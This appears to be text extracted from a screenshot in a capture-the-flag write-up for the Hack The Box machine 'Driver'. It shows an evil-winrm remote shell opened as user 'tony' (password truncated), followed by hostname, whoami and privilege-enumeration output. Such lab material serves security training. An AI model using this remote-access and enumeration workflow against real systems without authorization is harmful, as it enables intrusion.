 192.168.1.12
10.10.14.15
10.10.11.106 - Driver
❯ evil-winrm -i 10.10.11.106 -u 'tony' -p '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> hostname
DRIVER
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== =======
SeShutdownPrivilege           Shut down the system                 Enabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Enabled
SeTimeZonePrivilege           Change the time zone                 Enabled
*Evil-WinRM* PS C:\Users\tony\Documents>
VPN - root's tasks
Reconnaissment - Enumeration